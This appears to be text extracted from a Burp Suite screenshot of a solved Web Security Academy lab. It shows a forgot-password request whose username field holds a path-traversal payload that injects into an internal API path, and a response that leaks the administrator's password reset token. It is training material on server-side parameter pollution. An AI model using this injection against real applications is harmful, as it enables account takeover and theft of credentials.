 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor JWT Editor
11 10 × +
Send Cancel < > Burp AI Targe
Request
Pretty Raw Hex Hackvertor \n
1 POST /forgot-password HTTP/2
2 Host: 0a8700b2046616ee80a126610008004b.web-security-academy.net
3 Cookie: session=9DztcposIrd6kFGfQIlKRKIqAAk7VVLa
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a8700b2046616ee80a126610008004b.web-security-academy.net/forgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 103
11 Origin: https://0a8700b2046616ee80a126610008004b.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=qEzQXXQ32wN7Hzl5DeRaTVHbeo6rBmqM&username=../../v1/users/administrator/field/passwordResetToken%23
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 82
5
6 {
7 "type":"passwordResetToken",
8 "result":"v2w8ze5xnw4zteps9n8cq09gy3jfdo2i"
9 }